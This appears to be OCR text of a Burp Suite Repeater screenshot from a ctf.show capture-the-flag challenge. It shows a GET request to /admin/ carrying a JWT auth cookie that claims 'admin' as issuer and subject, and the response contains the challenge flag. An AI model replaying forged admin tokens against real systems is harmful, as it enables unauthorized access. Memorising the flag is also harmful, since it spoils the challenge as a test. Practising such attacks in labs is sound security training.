 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://c0648b7e-8b3b-486b-b1ab-91fded44dc0d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: c0648b7e-8b3b-486b-b1ab-91fded44dc0d.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44; auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY
0OTA4MzM5OSwiZXhwIjoxNjQ5MDkwNTk5LCJuYmYiOjE2NDkwODMzOTksInN1YiI6ImF
kbWluIiwianRpIjoiMDkyZTEwYTMyZTk2NmQ2NjRjODFjMzNkMjI5YTM2OGUifQ.XKAT
1X8wQ6tDD1F-EDfy-c1SPc3IgarA8C2XAp3rZvc
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 04 Apr 2022 14:44:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{93cb06ee-af34-442b-9114-e3ce171e6fed}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 6
Done 228 bytes | 22 millis